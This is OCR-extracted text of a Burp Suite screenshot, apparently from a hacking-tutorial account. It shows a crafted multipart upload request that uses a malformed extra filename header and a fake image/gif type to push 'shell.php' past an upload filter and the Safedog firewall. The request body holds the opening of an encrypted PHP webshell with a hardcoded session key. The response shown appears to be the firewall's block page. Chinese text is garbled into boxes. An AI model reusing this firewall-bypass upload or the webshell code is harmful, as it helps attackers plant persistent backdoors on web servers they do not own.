 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 964
-----------------------------4040111351433
AAAAAAAA:filename="secquan.jpg";
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:03:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search
HACK学习呀
Done 3,106 bytes | 5 millis